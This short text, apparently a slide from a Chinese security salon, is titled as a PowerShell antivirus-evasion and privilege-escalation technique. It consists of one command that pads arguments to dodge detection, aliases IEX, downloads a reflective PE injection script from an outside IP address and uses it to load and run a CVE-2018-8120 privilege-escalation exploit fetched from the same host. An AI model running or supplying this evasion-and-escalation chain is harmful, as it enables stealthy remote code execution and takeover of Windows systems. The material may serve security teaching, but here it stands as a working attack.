 Powershell免杀
明湖論劍
免杀提权
powershell.exe -w Normal -w Normal -w Normal -w Normal -w Normal -w
Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w
Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w
Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w
Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w
Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w
Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w
Normal -w Normal -w Normal set-alias -name key -value IEX; key(New-Object
Net.WebClient).DownloadString('http://47.94.xx.xx/Invoke-ReflectivePEInjection.ps1');Invoke-
ReflectivePEInjection -PEUrl http://47.94.xx.xx/CVE-2018-8120.exe -ExeArgs '"whoami"' -
ForceASLR
明湖论剑网络安全沙龙